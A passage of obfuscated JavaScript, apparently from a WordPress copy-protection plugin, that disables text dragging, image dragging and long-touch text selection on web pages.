_0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function 